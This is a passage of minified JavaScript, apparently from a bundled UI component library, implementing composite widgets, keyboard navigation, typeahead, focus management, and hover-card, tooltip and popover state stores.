t=e.currentTarget,r=()=>v(e,t);an||function(e){const{tagName:t,readOnly:n,type:r}=e;return"TEXTAREA"===t&&!n||("SELECT"===t&&!n||("INPUT"!==t||n?!!e.isContentEditable||!("combobox"!==e.getAttribute("role")||!e.dataset.name):en.includes(r)))}(e.target)?ye(e.target,"focusout",r):d(!1)})),k=s.onBlur,j=Me((e=>{null==k||k(e),n&&xe(e)&&d(!1)})),E=(0,$.useContext)(Bt),M=Me((e=>{n&&o&&e&&E&&queueMicrotask((()=>{Kt(e)||Wt(e)&&e.focus()}))})),N=De(a),T=n&&function(e){return!e||"button"===e||"summary"===e||"input"===e||"select"===e||"textarea"===e||"a"===e}(N),P=n&&function(e){return!e||"button"===e||"input"===e||"select"===e||"textarea"===e}(N),D=s.style,I=(0,$.useMemo)((()=>c?y({pointerEvents:"none"},D):D),[c,D]);return V(s=w(y({"data-focus-visible":n&&u||void 0,"data-autofocus":o||void 0,"aria-disabled":l||void 0},s),{ref:Te(a,M,s.ref),style:I,tabIndex:on(n,c,T,P,s.tabIndex),disabled:!(!P||!c)||void 0,contentEditable:l?void 0:s.contentEditable,onKeyPressCapture:f,onClickCapture:p,onMouseDownCapture:h,onMouseDown:g,onKeyDownCapture:x,onFocusCapture:C,onBlur:j}))}));jt((function(e){return Mt("div",un(e))}));function dn(e,t,n){return Me((r=>{var o;if(null==t||t(r),r.defaultPrevented)return;if(r.isPropagationStopped())return;if(!pe(r))return;if(function(e){return"Shift"===e.key||"Control"===e.key||"Alt"===e.key||"Meta"===e.key}(r))return;if(function(e){const t=e.target;return!(t&&!oe(t)||1!==e.key.length||e.ctrlKey||e.metaKey)}(r))return;const i=e.getState(),s=null==(o=_t(e,i.activeId))?void 0:o.element;if(!s)return;const a=r,{view:l}=a,c=_(a,["view"]);s!==(null==n?void 0:n.current)&&s.focus(),function(e,t,n){const r=new KeyboardEvent(t,n);return e.dispatchEvent(r)}(s,r.type,c)||r.preventDefault(),r.currentTarget.contains(s)&&r.stopPropagation()}))}var fn=Nt((function(e){var t=e,{store:n,composite:r=!0,focusOnMove:o=r,moveOnKeyPress:i=!0}=t,s=_(t,["store","composite","focusOnMove","moveOnKeyPress"]);const a=Ot();L(n=n||a,!1);const l=(0,$.useRef)(null),c=(0,$.useRef)(null),u=function(e){const[t,n]=(0,$.useState)(!1),r=(0,$.useCallback)((()=>n(!0)),[]),o=e.useState((t=>_t(e,t.activeId)));return(0,$.useEffect)((()=>{const e=null==o?void 0:o.element;t&&e&&(n(!1),e.focus({preventScroll:!0}))}),[o,t]),r}(n),d=n.useState("moves"),[,f]=Ne(r?n.setBaseElement:null);(0,$.useEffect)((()=>{var e;if(!n)return;if(!d)return;if(!r)return;if(!o)return;const{activeId:t}=n.getState(),i=null==(e=_t(n,t))?void 0:e.element;i&&function(e,t){"scrollIntoView"in e?(e.focus({preventScroll:!0}),e.scrollIntoView(T({block:"nearest",inline:"nearest"},t))):e.focus()}(i)}),[n,d,r,o]),ke((()=>{if(!n)return;if(!d)return;if(!r)return;const{baseElement:e,activeId:t}=n.getState();if(!(null===t))return;if(!e)return;const o=c.current;c.current=null,o&&ve(o,{relatedTarget:e}),Kt(e)||e.focus()}),[n,d,r]);const h=n.useState("activeId"),p=n.useState("virtualFocus");ke((()=>{var e;if(!n)return;if(!r)return;if(!p)return;const t=c.current;if(c.current=null,!t)return;const o=(null==(e=_t(n,h))?void 0:e.element)||Q(t);o!==t&&ve(t,{relatedTarget:o})}),[n,h,p,r]);const m=dn(n,s.onKeyDownCapture,c),g=dn(n,s.onKeyUpCapture,c),v=s.onFocusCapture,b=Me((e=>{if(null==v||v(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:t}=n.getState();if(!t)return;const r=e.relatedTarget,o=function(e){const t=e[St];return delete e[St],t}(e.currentTarget);pe(e)&&o&&(e.stopPropagation(),c.current=r)})),x=s.onFocus,S=Me((e=>{if(null==x||x(e),e.defaultPrevented)return;if(!r)return;if(!n)return;const{relatedTarget:t}=e,{virtualFocus:o}=n.getState();o?pe(e)&&!Ct(n,t)&&queueMicrotask(u):pe(e)&&n.setActiveId(null)})),C=s.onBlurCapture,k=Me((e=>{var t;if(null==C||C(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:r,activeId:o}=n.getState();if(!r)return;const i=null==(t=_t(n,o))?void 0:t.element,s=e.relatedTarget,a=Ct(n,s),l=c.current;if(c.current=null,pe(e)&&a)s===i?l&&l!==s&&ve(l,e):i?ve(i,e):l&&ve(l,e),e.stopPropagation();else{!Ct(n,e.target)&&i&&ve(i,e)}})),j=s.onKeyDown,E=Oe(i),M=Me((e=>{var t;if(null==j||j(e),e.defaultPrevented)return;if(!n)return;if(!pe(e))return;const{orientation:r,renderedItems:o,activeId:i}=n.getState(),s=_t(n,i);if(null==(t=null==s?void 0:s.element)?void 0:t.isConnected)return;const a="horizontal"!==r,l="vertical"!==r,c=o.some((e=>!!e.rowId));if(("ArrowLeft"===e.key||"ArrowRight"===e.key||"Home"===e.key||"End"===e.key)&&oe(e.currentTarget))return;const u={ArrowUp:(c||a)&&(()=>{if(c){const e=function(e){return function(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(ut(dt(function(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}(e))))}(o);return null==e?void 0:e.id}return null==n?void 0:n.last()}),ArrowRight:(c||l)&&n.first,ArrowDown:(c||a)&&n.first,ArrowLeft:(c||l)&&n.last,Home:n.first,End:n.last,PageUp:n.first,PageDown:n.last},d=u[e.key];if(d){const t=d();if(void 0!==t){if(!E(e))return;e.preventDefault(),n.move(t)}}}));s=Ae(s,(e=>(0,kt.jsx)(At,{value:n,children:e})),[n]);const N=n.useState((e=>{var t;if(n&&r&&e.virtualFocus)return null==(t=_t(n,e.activeId))?void 0:t.id}));s=w(y({"aria-activedescendant":N},s),{ref:Te(l,f,s.ref),onKeyDownCapture:m,onKeyUpCapture:g,onFocusCapture:b,onFocus:S,onBlurCapture:k,onKeyDown:M});const P=n.useState((e=>r&&(e.virtualFocus||null===e.activeId)));return s=un(y({focusable:P},s))})),hn=jt((function(e){return Mt("div",fn(e))}));const pn=(0,f.createContext)({});pn.displayName="CompositeContext";const mn=()=>(0,f.useContext)(pn);var gn=(0,$.createContext)(void 0),vn=Nt((function(e){const[t,n]=(0,$.useState)();return e=Ae(e,(e=>(0,kt.jsx)(gn.Provider,{value:n,children:e})),[]),V(e=y({role:"group","aria-labelledby":t},e))})),bn=(jt((function(e){return Mt("div",vn(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);return r=vn(r)}))),xn=jt((function(e){return Mt("div",bn(e))}));const yn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(xn,{store:o,...e,ref:t})}));var wn=Nt((function(e){const t=(0,$.useContext)(gn),n=Pe(e.id);return ke((()=>(null==t||t(n),()=>null==t?void 0:t(void 0))),[t,n]),V(e=y({id:n,"aria-hidden":!0},e))})),_n=(jt((function(e){return Mt("div",wn(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);return r=wn(r)}))),Sn=jt((function(e){return Mt("div",_n(e))}));const Cn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Sn,{store:o,...e,ref:t})}));function kn(e){const t=e.relatedTarget;return(null==t?void 0:t.nodeType)===Node.ELEMENT_NODE?t:null}var jn=Symbol("composite-hover");var En=Nt((function(e){var t=e,{store:n,focusOnHover:r=!0,blurOnHoverEnd:o=!!r}=t,i=_(t,["store","focusOnHover","blurOnHoverEnd"]);const s=Rt();L(n=n||s,!1);const a=Fe(),l=i.onMouseMove,c=Oe(r),u=Me((e=>{if(null==l||l(e),!e.defaultPrevented&&a()&&c(e)){if(!Xt(e.currentTarget)){const e=null==n?void 0:n.getState().baseElement;e&&!Kt(e)&&e.focus()}null==n||n.setActiveId(e.currentTarget.id)}})),d=i.onMouseLeave,f=Oe(o),h=Me((e=>{var t;null==d||d(e),e.defaultPrevented||a()&&(function(e){const t=kn(e);return!!t&&J(e.currentTarget,t)}(e)||function(e){let t=kn(e);if(!t)return!1;do{if(O(t,jn)&&t[jn])return!0;t=t.parentElement}while(t);return!1}(e)||c(e)&&f(e)&&(null==n||n.setActiveId(null),null==(t=null==n?void 0:n.getState().baseElement)||t.focus()))})),p=(0,$.useCallback)((e=>{e&&(e[jn]=!0)}),[]);return V(i=w(y({},i),{ref:Te(p,i.ref),onMouseMove:u,onMouseLeave:h}))})),Mn=Et(jt((function(e){return Mt("div",En(e))})));const Nn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Mn,{store:o,...e,ref:t})}));var Tn=Nt((function(e){var t=e,{store:n,shouldRegisterItem:r=!0,getItem:o=z,element:i}=t,s=_(t,["store","shouldRegisterItem","getItem","element"]);const a=Dt();n=n||a;const l=Pe(s.id),c=(0,$.useRef)(i);return(0,$.useEffect)((()=>{const e=c.current;if(!l)return;if(!e)return;if(!r)return;const t=o({id:l,element:e});return null==n?void 0:n.renderItem(t)}),[l,r,o,n]),V(s=w(y({},s),{ref:Te(c,s.ref)}))}));jt((function(e){return Mt("div",Tn(e))}));function Pn(e){if(!e.isTrusted)return!1;const t=e.currentTarget;return"Enter"===e.key?te(t)||"SUMMARY"===t.tagName||"A"===t.tagName:" "===e.key&&(te(t)||"SUMMARY"===t.tagName||"INPUT"===t.tagName||"SELECT"===t.tagName)}var Dn=Symbol("command"),In=Nt((function(e){var t=e,{clickOnEnter:n=!0,clickOnSpace:r=!0}=t,o=_(t,["clickOnEnter","clickOnSpace"]);const i=(0,$.useRef)(null),[s,a]=(0,$.useState)(!1);(0,$.useEffect)((()=>{i.current&&a(te(i.current))}),[]);const[l,c]=(0,$.useState)(!1),u=(0,$.useRef)(!1),d=B(o),[f,h]=Le(o,Dn,!0),p=o.onKeyDown,m=Me((e=>{null==p||p(e);const t=e.currentTarget;if(e.defaultPrevented)return;if(f)return;if(d)return;if(!pe(e))return;if(oe(t))return;if(t.isContentEditable)return;const o=n&&"Enter"===e.key,i=r&&" "===e.key,s="Enter"===e.key&&!n,a=" "===e.key&&!r;if(s||a)e.preventDefault();else if(o||i){const n=Pn(e);if(o){if(!n){e.preventDefault();const n=e,{view:r}=n,o=_(n,["view"]),i=()=>be(t,o);K&&/firefox\//i.test(navigator.userAgent)?ye(t,"keyup",i):queueMicrotask(i)}}else i&&(u.current=!0,n||(e.preventDefault(),c(!0)))}})),g=o.onKeyUp,v=Me((e=>{if(null==g||g(e),e.defaultPrevented)return;if(f)return;if(d)return;if(e.metaKey)return;const t=r&&" "===e.key;if(u.current&&t&&(u.current=!1,!Pn(e))){e.preventDefault(),c(!1);const t=e.currentTarget,n=e,{view:r}=n,o=_(n,["view"]);queueMicrotask((()=>be(t,o)))}}));return o=w(y(y({"data-active":l||void 0,type:s?"button":void 0},h),o),{ref:Te(i,o.ref),onKeyDown:m,onKeyUp:v}),o=un(o)}));jt((function(e){return Mt("button",In(e))}));function Rn(e,t=!1){const{top:n}=e.getBoundingClientRect();return t?n+e.clientHeight:n}function On(e,t,n,r=!1){var o;if(!t)return;if(!n)return;const{renderedItems:i}=t.getState(),s=le(e);if(!s)return;const a=function(e,t=!1){const n=e.clientHeight,{top:r}=e.getBoundingClientRect(),o=1.5*Math.max(.875*n,n-40),i=t?n-o+r:o+r;return"HTML"===e.tagName?i+e.scrollTop:i}(s,r);let l,c;for(let e=0;e<i.length;e+=1){const i=l;if(l=n(e),!l)break;if(l===i)continue;const s=null==(o=_t(t,l))?void 0:o.element;if(!s)continue;const u=Rn(s,r)-a,d=Math.abs(u);if(r&&u<=0||!r&&u>=0){void 0!==c&&c<d&&(l=i);break}c=d}return l}var An=Nt((function(e){var t=e,{store:n,rowId:r,preventScrollOnKeyDown:o=!1,moveOnKeyPress:i=!0,tabbable:s=!1,getItem:a,"aria-setsize":l,"aria-posinset":c}=t,u=_(t,["store","rowId","preventScrollOnKeyDown","moveOnKeyPress","tabbable","getItem","aria-setsize","aria-posinset"]);const d=Rt();n=n||d;const f=Pe(u.id),h=(0,$.useRef)(null),p=(0,$.useContext)(Ft),m=B(u)&&!u.accessibleWhenDisabled,{rowId:g,baseElement:v,isActiveItem:b,ariaSetSize:x,ariaPosInSet:S,isTabbable:C}=ot(n,{rowId:e=>r||(e&&(null==p?void 0:p.baseElement)&&p.baseElement===e.baseElement?p.id:void 0),baseElement:e=>(null==e?void 0:e.baseElement)||void 0,isActiveItem:e=>!!e&&e.activeId===f,ariaSetSize:e=>null!=l?l:e&&(null==p?void 0:p.ariaSetSize)&&p.baseElement===e.baseElement?p.ariaSetSize:void 0,ariaPosInSet(e){if(null!=c)return c;if(!e)return;if(!(null==p?void 0:p.ariaPosInSet))return;if(p.baseElement!==e.baseElement)return;const t=e.renderedItems.filter((e=>e.rowId===g));return p.ariaPosInSet+t.findIndex((e=>e.id===f))},isTabbable(e){if(!(null==e?void 0:e.renderedItems.length))return!0;if(e.virtualFocus)return!1;if(s)return!0;if(null===e.activeId)return!1;const t=null==n?void 0:n.item(e.activeId);return!!(null==t?void 0:t.disabled)||(!(null==t?void 0:t.element)||e.activeId===f)}}),k=(0,$.useCallback)((e=>{var t;const n=w(y({},e),{id:f||e.id,rowId:g,disabled:!!m,children:null==(t=e.element)?void 0:t.textContent});return a?a(n):n}),[f,g,m,a]),j=u.onFocus,E=(0,$.useRef)(!1),M=Me((e=>{if(null==j||j(e),e.defaultPrevented)return;if(he(e))return;if(!f)return;if(!n)return;if(function(e,t){return!pe(e)&&Ct(t,e.target)}(e,n))return;const{virtualFocus:t,baseElement:r}=n.getState();if(n.setActiveId(f),ie(e.currentTarget)&&function(e,t=!1){if(oe(e))e.setSelectionRange(t?e.value.length:0,e.value.length);else if(e.isContentEditable){const n=X(e).getSelection();null==n||n.selectAllChildren(e),t&&(null==n||n.collapseToEnd())}}(e.currentTarget),!t)return;if(!pe(e))return;if(ie(o=e.currentTarget)||"INPUT"===o.tagName&&!te(o))return;var o;if(!(null==r?void 0:r.isConnected))return;de()&&e.currentTarget.hasAttribute("data-autofocus")&&e.currentTarget.scrollIntoView({block:"nearest",inline:"nearest"}),E.current=!0;e.relatedTarget===r||Ct(n,e.relatedTarget)?function(e){e[St]=!0,e.focus({preventScroll:!0})}(r):r.focus()})),N=u.onBlurCapture,T=Me((e=>{if(null==N||N(e),e.defaultPrevented)return;const t=null==n?void 0:n.getState();(null==t?void 0:t.virtualFocus)&&E.current&&(E.current=!1,e.preventDefault(),e.stopPropagation())})),P=u.onKeyDown,D=Oe(o),I=Oe(i),R=Me((e=>{if(null==P||P(e),e.defaultPrevented)return;if(!pe(e))return;if(!n)return;const{currentTarget:t}=e,r=n.getState(),o=n.item(f),i=!!(null==o?void 0:o.rowId),s="horizontal"!==r.orientation,a="vertical"!==r.orientation,l=()=>!!i||(!!a||(!r.baseElement||!oe(r.baseElement))),c={ArrowUp:(i||s)&&n.up,ArrowRight:(i||a)&&n.next,ArrowDown:(i||s)&&n.down,ArrowLeft:(i||a)&&n.previous,Home:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.first():null==n?void 0:n.previous(-1)},End:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.last():null==n?void 0:n.next(-1)},PageUp:()=>On(t,n,null==n?void 0:n.up,!0),PageDown:()=>On(t,n,null==n?void 0:n.down)}[e.key];if(c){if(ie(t)){const n=function(e){let t=0,n=0;if(oe(e))t=e.selectionStart||0,n=e.selectionEnd||0;else if(e.isContentEditable){const r=X(e).getSelection();if((null==r?void 0:r.rangeCount)&&r.anchorNode&&J(e,r.anchorNode)&&r.focusNode&&J(e,r.focusNode)){const o=r.getRangeAt(0),i=o.cloneRange();i.selectNodeContents(e),i.setEnd(o.startContainer,o.startOffset),t=i.toString().length,i.setEnd(o.endContainer,o.endOffset),n=i.toString().length}}return{start:t,end:n}}(t),r=a&&"ArrowLeft"===e.key,o=a&&"ArrowRight"===e.key,i=s&&"ArrowUp"===e.key,l=s&&"ArrowDown"===e.key;if(o||l){const{length:e}=function(e){if(oe(e))return e.value;if(e.isContentEditable){const t=X(e).createRange();return t.selectNodeContents(e),t.toString()}return""}(t);if(n.end!==e)return}else if((r||i)&&0!==n.start)return}const r=c();if(D(e)||void 0!==r){if(!I(e))return;e.preventDefault(),n.move(r)}}})),O=(0,$.useMemo)((()=>({id:f,baseElement:v})),[f,v]);return u=Ae(u,(e=>(0,kt.jsx)(Lt.Provider,{value:O,children:e})),[O]),u=w(y({id:f,"data-active-item":b||void 0},u),{ref:Te(h,u.ref),tabIndex:C?u.tabIndex:-1,onFocus:M,onBlurCapture:T,onKeyDown:R}),u=In(u),u=Tn(w(y({store:n},u),{getItem:k,shouldRegisterItem:!!f&&u.shouldRegisterItem})),V(w(y({},u),{"aria-setsize":x,"aria-posinset":S}))})),zn=Et(jt((function(e){return Mt("button",An(e))})));const Ln=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(zn,{store:o,...e,ref:t})}));var Fn=Nt((function(e){var t=e,{store:n,"aria-setsize":r,"aria-posinset":o}=t,i=_(t,["store","aria-setsize","aria-posinset"]);const s=Rt();L(n=n||s,!1);const a=Pe(i.id),l=n.useState((e=>e.baseElement||void 0)),c=(0,$.useMemo)((()=>({id:a,baseElement:l,ariaSetSize:r,ariaPosInSet:o})),[a,l,r,o]);return i=Ae(i,(e=>(0,kt.jsx)(Ft.Provider,{value:c,children:e})),[c]),V(i=y({id:a},i))})),Bn=jt((function(e){return Mt("div",Fn(e))}));const Vn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Bn,{store:o,...e,ref:t})}));var Wn="";function $n(){Wn=""}function Hn(e,t){var n;const r=(null==(n=e.element)?void 0:n.textContent)||e.children||"value"in e&&e.value;return!!r&&(o=r,o.normalize("NFD").replace(/[\u0300-\u036f]/g,"")).trim().toLowerCase().startsWith(t.toLowerCase());var o}function Un(e,t,n){if(!n)return e;const r=e.find((e=>e.id===n));return r&&Hn(r,t)?Wn!==t&&Hn(r,Wn)?e:(Wn=t,function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[wt]:[],...e.slice(0,r)]}(e.filter((e=>Hn(e,Wn))),n).filter((e=>e.id!==n))):e}var Yn=Nt((function(e){var t=e,{store:n,typeahead:r=!0}=t,o=_(t,["store","typeahead"]);const i=Rt();L(n=n||i,!1);const s=o.onKeyDownCapture,a=(0,$.useRef)(0),l=Me((e=>{if(null==s||s(e),e.defaultPrevented)return;if(!r)return;if(!n)return;if(!function(e){const t=e.target;return(!t||!oe(t))&&(!(" "!==e.key||!Wn.length)||1===e.key.length&&!e.ctrlKey&&!e.altKey&&!e.metaKey&&/^[\p{Letter}\p{Number}]$/u.test(e.key))}(e))return $n();const{renderedItems:t,items:o,activeId:i,id:l}=n.getState();let c=function(e){return e.filter((e=>!e.disabled))}(o.length>t.length?o:t);const u=`[data-offscreen-id="${l}"]`,d=X(e.currentTarget).querySelectorAll(u);for(const e of d){const t="true"===e.ariaDisabled||"disabled"in e&&!!e.disabled;c.push({id:e.id,element:e,disabled:t})}if(d.length&&(c=ce(c,(e=>e.element))),!function(e,t){if(pe(e))return!0;const n=e.target;if(!n)return!1;const r=t.some((e=>e.element===n));return r}(e,c))return $n();e.preventDefault(),window.clearTimeout(a.current),a.current=window.setTimeout((()=>{Wn=""}),500);const f=e.key.toLowerCase();Wn+=f,c=Un(c,f,i);const h=c.find((e=>Hn(e,Wn)));h?n.move(h.id):$n()}));return V(o=w(y({},o),{onKeyDownCapture:l}))})),Gn=jt((function(e){return Mt("div",Yn(e))}));const qn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Gn,{store:o,...e,ref:t})})),Kn=Object.assign((0,f.forwardRef)((function({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r=!1,focusWrap:o=!1,focusShift:i=!1,virtualFocus:s=!1,orientation:a="both",rtl:l=(0,u.isRTL)(),children:c,disabled:d=!1,...h},p){const m=h.store,g=yt({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r,focusWrap:o,focusShift:i,virtualFocus:s,orientation:a,rtl:l}),v=null!=m?m:g,b=(0,f.useMemo)((()=>({store:v})),[v]);return(0,kt.jsx)(hn,{disabled:d,store:v,...h,ref:p,children:(0,kt.jsx)(pn.Provider,{value:b,children:c})})})),{Group:Object.assign(yn,{displayName:"Composite.Group"}),GroupLabel:Object.assign(Cn,{displayName:"Composite.GroupLabel"}),Item:Object.assign(Ln,{displayName:"Composite.Item"}),Row:Object.assign(Vn,{displayName:"Composite.Row"}),Hover:Object.assign(Nn,{displayName:"Composite.Hover"}),Typeahead:Object.assign(qn,{displayName:"Composite.Typeahead"}),Context:Object.assign(pn,{displayName:"Composite.Context"})});function Xn(e={}){const t=Je(e.store,Qe(e.disclosure,["contentElement","disclosureElement"])),n=null==t?void 0:t.getState(),r=W(e.open,null==n?void 0:n.open,e.defaultOpen,!1),o=W(e.animated,null==n?void 0:n.animated,!1),i=Ye({open:r,animated:o,animating:!!o&&r,mounted:r,contentElement:W(null==n?void 0:n.contentElement,null),disclosureElement:W(null==n?void 0:n.disclosureElement,null)},t);return Ge(i,(()=>Xe(i,["animated","animating"],(e=>{e.animated||i.setState("animating",!1)})))),Ge(i,(()=>Ke(i,["open"],(()=>{i.getState().animated&&i.setState("animating",!0)})))),Ge(i,(()=>Xe(i,["open","animating"],(e=>{i.setState("mounted",e.open||e.animating)})))),P(T({},i),{disclosure:e.disclosure,setOpen:e=>i.setState("open",e),show:()=>i.setState("open",!0),hide:()=>i.setState("open",!1),toggle:()=>i.setState("open",(e=>!e)),stopAnimation:()=>i.setState("animating",!1),setContentElement:e=>i.setState("contentElement",e),setDisclosureElement:e=>i.setState("disclosureElement",e)})}function Zn(e,t,n){return Ie(t,[n.store,n.disclosure]),it(e,n,"open","setOpen"),it(e,n,"mounted","setMounted"),it(e,n,"animated"),Object.assign(e,{disclosure:n.disclosure})}function Qn(e={}){const[t,n]=st(Xn,e);return Zn(t,n,e)}function Jn(e={}){return Xn(e)}function er(e,t,n){return Zn(e,t,n)}function tr(e,t,n){return Ie(t,[n.popover]),it(e,n,"placement"),er(e,t,n)}function nr(e,t,n){return it(e,n,"timeout"),it(e,n,"showTimeout"),it(e,n,"hideTimeout"),tr(e,t,n)}function rr(e={}){var t=e,{popover:n}=t,r=D(t,["popover"]);const o=Je(r.store,Qe(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=null==o?void 0:o.getState(),s=Jn(P(T({},r),{store:o})),a=W(r.placement,null==i?void 0:i.placement,"bottom"),l=Ye(P(T({},s.getState()),{placement:a,currentPlacement:a,anchorElement:W(null==i?void 0:i.anchorElement,null),popoverElement:W(null==i?void 0:i.popoverElement,null),arrowElement:W(null==i?void 0:i.arrowElement,null),rendered:Symbol("rendered")}),s,o);return P(T(T({},s),l),{setAnchorElement:e=>l.setState("anchorElement",e),setPopoverElement:e=>l.setState("popoverElement",e),setArrowElement:e=>l.setState("arrowElement",e),render:()=>l.setState("rendered",Symbol("rendered"))})}function or(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=rr(P(T({},e),{placement:W(e.placement,null==n?void 0:n.placement,"bottom")})),o=W(e.timeout,null==n?void 0:n.timeout,500),i=Ye(P(T({},r.getState()),{timeout:o,showTimeout:W(e.showTimeout,null==n?void 0:n.showTimeout),hideTimeout:W(e.hideTimeout,null==n?void 0:n.hideTimeout),autoFocusOnShow:W(null==n?void 0:n.autoFocusOnShow,!1)}),r,e.store);return P(T(T({},r),i),{setAutoFocusOnShow:e=>i.setState("autoFocusOnShow",e)})}function ir(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=or(P(T({},e),{placement:W(e.placement,null==n?void 0:n.placement,"top"),hideTimeout:W(e.hideTimeout,null==n?void 0:n.hideTimeout,0)})),o=Ye(P(T({},r.getState()),{type:W(e.type,null==n?void 0:n.type,"description"),skipTimeout:W(e.skipTimeout,null==n?void 0:n.skipTimeout,300)}),r,e.store);return T(T({},r),o)}function sr(e={}){const[t,n]=st(ir,e);return function(e,t,n){return it(e,n,"type"),it(e,n,"skipTimeout"),nr(e,t,n)}(t,n,e)}Nt((function(e){return e}));var ar=jt((function(e){return Mt("div",e)}));Object.assign(ar,["a","button","details","dialog","div","form","h1","h2","h3","h4","h5","h6","header","img","input","label","li","nav","ol","p","section","select","span","summary","textarea","ul","svg"].reduce(((e,t)=>(e[t]=jt((function(e){return Mt(t,e)})),e)),{}));var lr=Tt(),cr=(lr.useContext,lr.useScopedContext,lr.useProviderContext),ur=Tt([lr.ContextProvider],[lr.ScopedContextProvider]),dr=(ur.useContext,ur.useScopedContext,ur.useProviderContext),fr=ur.ContextProvider,hr=ur.ScopedContextProvider,pr=(0,$.createContext)(void 0),mr=(0,$.createContext)(void 0),gr=Tt([fr],[hr]),vr=gr.useContext,br=(gr.useScopedContext,gr.useProviderContext),xr=gr.ContextProvider,yr=gr.ScopedContextProvider,wr=Tt([xr],[yr]),_r=(wr.useContext,wr.useScopedContext,wr.useProviderContext),Sr=wr.ContextProvider,Cr=wr.ScopedContextProvider,kr=Nt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=_(t,["store","showOnHover"]);const i=_r();L(n=n||i,!1);const s=B(o),a=(0,$.useRef)(0);(0,$.useEffect)((()=>()=>window.clearTimeout(a.current)),[]),(0,$.useEffect)((()=>we("mouseleave",(e=>{if(!n)return;const{anchorElement:t}=n.getState();t&&e.target===t&&(window.clearTimeout(a.current),a.current=0)}),!0)),[n]);const l=o.onMouseMove,c=Oe(r),u=Fe(),d=Me((e=>{if(null==l||l(e),s)return;if(!n)return;if(e.defaultPrevented)return;if(a.current)return;if(!u())return;if(!c(e))return;const t=e.currentTarget;n.setAnchorElement(t),n.setDisclosureElement(t);const{showTimeout:r,timeout:o}=n.getState(),i=()=>{a.current=0,u()&&(null==n||n.setAnchorElement(t),null==n||n.show(),queueMicrotask((()=>{null==n||n.setDisclosureElement(t)})))},d=null!=r?r:o;0===d?i():a.current=window.setTimeout(i,d)})),f=o.onClick,h=Me((e=>{null==f||f(e),n&&(window.clearTimeout(a.current),a.current=0)})),p=(0,$.useCallback)((e=>{if(!n)return;const{anchorElement:t}=n.getState();(null==t?void 0:t.isConnected)||n.setAnchorElement(e)}),[n]);return o=w(y({},o),{ref:Te(p,o.ref),onMouseMove:d,onClick:h}),o=un(o)})),jr=(jt((function(e){return Mt("a",kr(e))})),Tt([Sr],[Cr])),Er=(jr.useContext,jr.useScopedContext,jr.useProviderContext),Mr=(jr.ContextProvider,jr.ScopedContextProvider),Nr=Ye({activeStore:null});function Tr(e){return()=>{const{activeStore:t}=Nr.getState();t===e&&Nr.setState("activeStore",null)}}var Pr=Nt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=_(t,["store","showOnHover"]);const i=Er();L(n=n||i,!1);const s=(0,$.useRef)(!1);(0,$.useEffect)((()=>Xe(n,["mounted"],(e=>{e.mounted||(s.current=!1)}))),[n]),(0,$.useEffect)((()=>{if(n)return A(Tr(n),Xe(n,["mounted","skipTimeout"],(e=>{if(!n)return;if(e.mounted){const{activeStore:e}=Nr.getState();return e!==n&&(null==e||e.hide()),Nr.setState("activeStore",n)}const t=setTimeout(Tr(n),e.skipTimeout);return()=>clearTimeout(t)})))}),[n]);const a=o.onMouseEnter,l=Me((e=>{null==a||a(e),s.current=!0})),c=o.onFocusVisible,u=Me((e=>{null==c||c(e),e.defaultPrevented||(null==n||n.setAnchorElement(e.currentTarget),null==n||n.show())})),d=o.onBlur,f=Me((e=>{if(null==d||d(e),e.defaultPrevented)return;const{activeStore:t}=Nr.getState();s.current=!1,t===n&&Nr.setState("activeStore",null)})),h=n.useState("type"),p=n.useState((e=>{var t;return null==(t=e.contentElement)?void 0:t.id}));return o=w(y({"aria-labelledby":"label"===h?p:void 0},o),{onMouseEnter:l,onFocusVisible:u,onBlur:f}),o=kr(y({store:n,showOnHover(e){if(!s.current)return!1;if(F(r,e))return!1;const{activeStore:t}=Nr.getState();return!t||(null==n||n.show(),!1)}},o))})),Dr=jt((function(e){return Mt("div",Pr(e))}));function Ir(e){return[e.clientX,e.clientY]}function Rr(e,t){const[n,r]=e;let o=!1;for(let e=t.length,i=0,s=e-1;i<e;s=i++){const[a,l]=t[i],[c,u]=t[s],[,d]=t[0===s?e-1:s-1]||[0,0],f=(l-u)*(n-a)-(a-c)*(r-l);if(u<l){if(r>=u&&r<l){if(0===f)return!0;f>0&&(r===u?r>d&&(o=!o):o=!o)}}else if(l<u){if(r>l&&r<=u){if(0===f)return!0;f<0&&(r===u?r<d&&(o=!o):o=!o)}}else if(r===l&&(n>=c&&n<=a||n>=a&&n<=c))return!0}return o}function Or(e,t){const n=e.getBoundingClientRect(),{top:r,right:o,bottom:i,left:s}=n,[a,l]=function(e,t){const{top:n,right:r,bottom:o,left:i}=t,[s,a]=e;return[s<i?"left":s>r?"right":null,a<n?"top":a>o?"bottom":null]}(t,n),c=[t];return 